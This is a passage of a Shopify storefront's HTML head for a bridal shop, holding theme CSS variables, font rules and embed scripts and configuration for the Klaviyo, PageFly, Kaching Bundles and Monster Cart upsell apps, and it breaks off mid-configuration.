        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//hevitbridal.com/cdn/shop/t/24/assets/base.css?v=183287715818080103421746438075" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//hevitbridal.com/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//hevitbridal.com/cdn/fonts/dm_serif_display/dmserifdisplay_n4.d2fb62d84e79a0e0554bcf26e5e3d5bd86318b17.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//hevitbridal.com/cdn/shop/t/24/assets/component-predictive-search.css?v=76514217051199997821746438075"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  

<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/SuL8kX/klaviyo.js?company_id=SuL8kX"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_collections",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1770033827000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: true}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "hevit-shop.myshopify.com",
    "moneyFormat": "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
    "locale": "en",
    "liquidLocale": "en",
    "country": "US",
    "currencyRate": 1,
    "marketId": 488145134,
    "productId": null,
    "storefrontAccessToken": "f0cc0a4d4d55eb662cc666fa57b91c2c",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": true,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "isDeprecatedAppEmbed": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":true,"remove_variant_change_delay":false,"legacy_saved_percentage":true,"initialize_with_form_variant":false,"disable_variant_option_sync":false,"observe_form_selling_plan":false,"price_rounding_v2":false,"variant_images":false,"hide_missing_variants":false,"intercept_cart_request":false,"reinitialize_morphed_placeholders":false}

  }
</script>


<script id="kaching-bundles-translations" type="application/json">
  [{"locale":"de","translations":{"system":{},"dealBlocks":{"358ac520-090c-490c-8dcf-102bdeb2f060":{"FREE SHIPPING":"KOSTENLOSER VERSAND"},"6d25512f-9908-4cf3-b8d7-121d8a82cf16":{"LIMITED TIME OFFER":"NUR FÜR KURZE ZEIT","One Pair":"1 Paar","Standard price":"Standardpreis","2 Pairs":"2 Paare","You save 10%":"Du sparst 10 %","FREE SHIPPING":"KOSTENLOSER VERSAND","3 Pairs":"3 Paare","You save 15%":"Du sparst 15 %","4 Pairs":"4 Paare","You save 20%":"Du sparst 20 %","5 Pairs":"5 Paare","You save 25%":"Du sparst 25 %"},"8ff2d1c8-17ef-4832-976b-b880a813cec7":{"CHRISTMAS SPECIAL":"NUR FÜR KURZE ZEIT","FREE SHIPPING":"KOSTENLOSER VERSAND"},"98b2141d-371a-4aa7-af41-aee21cd32ba3":{"LIMITED TIME OFFER":"NUR FÜR KURZE ZEIT"},"63449347-f707-49f9-ab8f-6577c196134b":{"LIMITED TIME OFFER":"NUR FÜR KURZE ZEIT","One Pair":"1 Paar","Standard price":"Standardpreis","2 Pairs":"2 Paare","You save 10%":"Du sparst 10 %","FREE SHIPPING":"KOSTENLOSER VERSAND","3 Pairs":"3 Paare","You save 15%":"Du sparst 15 %","4 Pairs":"4 Paare","You save 20%":"Du sparst 20 %","5 Pairs":"5 Paare","You save 25%":"Du sparst 25 %"}}}},{"locale":"fr","translations":{"system":{},"dealBlocks":{"63449347-f707-49f9-ab8f-6577c196134b":{"LIMITED TIME OFFER":"OFFRE LIMITÉE DANS LE TEMPS","One Pair":"1 Paire","Standard price":"Prix standard","2 Pairs":"2 Paires","You save 10%":"Vous économisez 10 %","FREE SHIPPING":"LIVRAISON GRATUITE","3 Pairs":"3 Paires","You save 15%":"Vous économisez 15 %","4 Pairs":"4 Paires","You save 20%":"Vous économisez 20 %","5 Pairs":"5 Paires","You save 25%":"Vous économisez 25 %"}}}}]
</script>


<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019c0efe-7829-7db4-a285-d25e73708898/kaching-bundles-1573/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019c0efe-7829-7db4-a285-d25e73708898/kaching-bundles-1573/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c0efe-7829-7db4-a285-d25e73708898/kaching-bundles-1573/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>




<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/monster-cart-upsell-free-gifts/blocks/app-embed/a1b8e58a-bf1d-4e0f-8768-a387c3f643c0 --><script>  
  window.mu_version = 1.8
  
    window.mu_currencies = [{"name": "United Arab Emirates Dirham", "iso_code": "AED", "symbol": "د.إ"},{"name": "Afghan Afghani", "iso_code": "AFN", "symbol": "؋"},{"name": "Albanian Lek", "iso_code": "ALL", "symbol": "L"},{"name": "Armenian Dram", "iso_code": "AMD", "symbol": "դր."},{"name": "Netherlands Antillean Gulden", "iso_code": "ANG", "symbol": "ƒ"},{"name": "Australian Dollar", "iso_code": "AUD", "symbol": "$"},{"name": "Aruban Florin", "iso_code": "AWG", "symbol": "ƒ"},{"name": "Azerbaijani Manat", "iso_code": "AZN", "symbol": "₼"},{"name": "Bosnia and Herzegovina Convertible Mark", "iso_code": "BAM", "symbol": "КМ"},{"name": "Barbadian Dollar", "iso_code": "BBD", "symbol": "$"},{"name": "Bangladeshi Taka", "iso_code": "BDT", "symbol": "৳"},{"name": "Burundian Franc", "iso_code": "BIF", "symbol": "Fr"},{"name": "Brunei Dollar", "iso_code": "BND", "symbol": "$"},{"name": "Bolivian Boliviano", "iso_code": "BOB", "symbol": "Bs."},{"name": "Bahamian Dollar", "iso_code": "BSD", "symbol": "$"},{"name": "Botswana Pula", "iso_code": "BWP", "symbol": "P"},{"name": "Belize Dollar", "iso_code": "BZD", "symbol": "$"},{"name": "Canadian Dollar", "iso_code": "CAD", "symbol": "$"},{"name": "Congolese Franc", "iso_code": "CDF", "symbol": "Fr"},{"name": "Swiss Franc", "iso_code": "CHF", "symbol": "CHF"},{"name": "Chinese Renminbi Yuan", "iso_code": "CNY", "symbol": "¥"},{"name": "Costa Rican Colón", "iso_code": "CRC", "symbol": "₡"},{"name": "Cape Verdean Escudo", "iso_code": "CVE", "symbol": "$"},{"name": "Czech Koruna", "iso_code": "CZK", "symbol": "Kč"},{"name": "Djiboutian Franc", "iso_code": "DJF", "symbol": "Fdj"},{"name": "Danish Krone", "iso_code": "DKK", "symbol": "kr."},{"name": "Dominican Peso", "iso_code": "DOP", "symbol": "$"},{"name": "Algerian Dinar", "iso_code": "DZD", "symbol": "د.ج"},{"name": "Egyptian Pound", "iso_code": "EGP", "symbol": "ج.م"},{"name": "Ethiopian Birr", "iso_code": "ETB", "symbol": "Br"},{"name": "Euro", "iso_code": "EUR", "symbol": "€"},{"name": "Fijian Dollar", "iso_code": "FJD", "symbol": "$"},{"name": "Falkland Pound", "iso_code": "FKP", "symbol": "£"},{"name": "British Pound", "iso_code": "GBP", "symbol": "£"},{"name": "Gambian Dalasi", "iso_code": "GMD", "symbol": "D"},{"name": "Guinean Franc", "iso_code": "GNF", "symbol": "Fr"},{"name": "Guatemalan Quetzal", "iso_code": "GTQ", "symbol": "Q"},{"name": "Guyanese Dollar", "iso_code": "GYD", "symbol": "$"},{"name": "Hong Kong Dollar", "iso_code": "HKD", "symbol": "$"},{"name": "Honduran Lempira", "iso_code": "HNL", "symbol": "L"},{"name": "Hungarian Forint", "iso_code": "HUF", "symbol": "Ft"},{"name": "Indonesian Rupiah", "iso_code": "IDR", "symbol": "Rp"},{"name": "Israeli New Shekel", "iso_code": "ILS", "symbol": "₪"},{"name": "Indian Rupee", "iso_code": "INR", "symbol": "₹"},{"name": "Icelandic Króna", "iso_code": "ISK", "symbol": "kr"},{"name": "Jamaican Dollar", "iso_code": "JMD", "symbol": "$"},{"name": "Japanese Yen", "iso_code": "JPY", "symbol": "¥"},{"name": "Kenyan Shilling", "iso_code": "KES", "symbol": "KSh"},{"name": "Kyrgyzstani Som", "iso_code": "KGS", "symbol": "som"},{"name": "Cambodian Riel", "iso_code": "KHR", "symbol": "៛"},{"name": "Comorian Franc", "iso_code": "KMF", "symbol": "Fr"},{"name": "South Korean Won", "iso_code": "KRW", "symbol": "₩"},{"name": "Cayman Islands Dollar", "iso_code": "KYD", "symbol": "$"},{"name": "Kazakhstani Tenge", "iso_code": "KZT", "symbol": "₸"},{"name": "Lao Kip", "iso_code": "LAK", "symbol": "₭"},{"name": "Lebanese Pound", "iso_code": "LBP", "symbol": "ل.ل"},{"name": "Sri Lankan Rupee", "iso_code": "LKR", "symbol": "₨"},{"name": "Moroccan Dirham", "iso_code": "MAD", "symbol": "د.م."},{"name": "Moldovan Leu", "iso_code": "MDL", "symbol": "L"},{"name": "Macedonian Denar", "iso_code": "MKD", "symbol": "ден"},{"name": "Myanmar Kyat", "iso_code": "MMK", "symbol": "K"},{"name": "Mongolian Tögrög", "iso_code": "MNT", "symbol": "₮"},{"name": "Macanese Pataca", "iso_code": "MOP", "symbol": "P"},{"name": "Mauritian Rupee", "iso_code": "MUR", "symbol": "₨"},{"name": "Maldivian Rufiyaa", "iso_code": "MVR", "symbol": "MVR"},{"name": "Malawian Kwacha", "iso_code": "MWK", "symbol": "MK"},{"name": "Malaysian Ringgit", "iso_code": "MYR", "symbol": "RM"},{"name": "Nigerian Naira", "iso_code": "NGN", "symbol": "₦"},{"name": "Nicaraguan Córdoba", "iso_code": "NIO", "symbol": "C$"},{"name": "Nepalese Rupee", "iso_code": "NPR", "symbol": "Rs."},{"name": "New Zealand Dollar", "iso_code": "NZD", "symbol": "$"},{"name": "Peruvian Sol", "iso_code": "PEN", "symbol": "S/"},{"name": "Papua New Guinean Kina", "iso_code": "PGK", "symbol": "K"},{"name": "Philippine Peso", "iso_code": "PHP", "symbol": "₱"},{"name": "Pakistani Rupee", "iso_code": "PKR", "symbol": "₨"},{"name": "Polish Złoty", "iso_code": "PLN", "symbol": "zł"},{"name": "Paraguayan Guaraní", "iso_code": "PYG", "symbol": "₲"},{"name": "Qatari Riyal", "iso_code": "QAR", "symbol": "ر.ق"},{"name": "Romanian Leu", "iso_code": "RON", "symbol": "Lei"},{"name": "Serbian Dinar", "iso_code": "RSD", "symbol": "РСД"},{"name": "Rwandan Franc", "iso_code": "RWF", "symbol": "FRw"},{"name": "Saudi Riyal", "iso_code": "SAR", "symbol": "ر.س"},{"name": "Solomon Islands Dollar", "iso_code": "SBD", "symbol": "$"},{"name": "Swedish Krona", "iso_code": "SEK", "symbol": "kr"},{"name": "Singapore Dollar", "iso_code": "SGD", "symbol": "$"},{"name": "Saint Helenian Pound", "iso_code": "SHP", "symbol": "£"},{"name": "Sierra Leonean Leone", "iso_code": "SLL", "symbol": "Le"},{"name": "São Tomé and Príncipe Dobra", "iso_code": "STD", "symbol": "Db"},{"name": "Thai Baht", "iso_code": "THB", "symbol": "฿"},{"name": "Tajikistani Somoni", "iso_code": "TJS", "symbol": "ЅМ"},{"name": "Tongan Paʻanga", "iso_code": "TOP", "symbol": "T$"},{"name": "Trinidad and Tobago Dollar", "iso_code": "TTD", "symbol": "$"},{"name": "New Taiwan Dollar", "iso_code": "TWD", "symbol": "$"},{"name": "Tanzanian Shilling", "iso_code": "TZS", "symbol": "Sh"},{"name": "Ukrainian Hryvnia", "iso_code": "UAH", "symbol": "₴"},{"name": "Ugandan Shilling", "iso_code": "UGX", "symbol": "USh"},{"name": "United States Dollar", "iso_code": "USD", "symbol": "$"},{"name": "Uruguayan Peso", "iso_code": "UYU", "symbol": "$U"},{"name": "Uzbekistan Som", "iso_code": "UZS", "symbol": "so'm"},{"name": "Vietnamese Đồng", "iso_code": "VND", "symbol": "₫"},{"name": "Vanuatu Vatu", "iso_code": "VUV", "symbol": "Vt"},{"name": "Samoan Tala", "iso_code": "WST", "symbol": "T"},{"name": "Central African Cfa Franc", "iso_code": "XAF", "symbol": "CFA"},{"name": "East Caribbean Dollar", "iso_code": "XCD", "symbol": "$"},{"name": "West African Cfa Franc", "iso_code": "XOF", "symbol": "Fr"},{"name": "Cfp Franc", "iso_code": "XPF", "symbol": "Fr"},{"name": "Yemeni Rial", "iso_code": "YER", "symbol": "﷼"},];
    window.mu_origin = 'hevitbridal.com';
    window.mu_myshopify_domain = 'hevit-shop.myshopify.com';
    window.mu_cart_currency= 'USD';
    window.mu_cart_items = [];
    window.mu_money_format = '<span class=money> ${{amount}}</span>';
    
    
    
    
    
    window.show_item_properties = true
    
    
    window.mu_stop_shopify_rate = true
    
    
    
    
    window.mu_bag_selector = [];
    
    
    window.mu_hide_when_opened = "";
    
</script>
  <link rel="stylesheet"  href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css" />
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css" /><script>
  window.addToCartCallBack = function (item) {
    window.openCart();
    if (!fbq) return;
    const product_id = item.product_id.toString() ?? window?.mu_product.id.toString();
    fbq("track", "AddToCart", {
      content_name: item.product_title,
      content_ids: [product_id],
      content_type: "product",
      value: item.price / 100,
      currency: Shopify.currency.active,
    });
  };
</script><script>console.log("%cMU: Version 2 detected", "color: white; background: #007acc; padding: 2px 6px; border-radius: 3px;");</script><script>console.log("%cMU: Version 2 is active", "color: white; background: #28a745; padding: 2px 6px; border-radius: 3px;");</script><script>
      window.mu_settings = {"rtl":false,"font":{"size":12,"color":"#162543","custom":true,"family":"Poppins:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic"},"scary":{"days":0,"text":{"text":"🔥 Your cart is reserved for... {{timer}} minutes","color":"#002DFF","font_size":0.7},"hours":0,"style":"rounded","border":"#A1B2FF","minutes":4,"seconds":49,"isActive":false,"endAction":"hide","placement":"bottom","background":"#F0F2FF","isDaysActive":false,"isHoursActive":true,"textAlignment":"left","textAlignement":"left","isMinutesActive":true,"isSecondsActive":true},"theme":{"primary":"#5A75F8","secondary":"#D7DEFF","textColor":"#000000","background":"#FFFFFF","buttonColor":"#FFFFFF","buttonRadius":6},"active":false,"badges":{"value":"\u003cp class=\"ql-align-center\"\u003eGuaranteed Safe \u0026amp; Secure Checkout\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/storage.crisp.chat\/users\/upload\/operator\/efc812c3c6152000\/payment-methods-min_dp91kr.png\"\u003e\u003c\/p\u003e","isActive":true,"position":"bellow_checkout"},"curved":true,"header":{"title":{"text":"Your 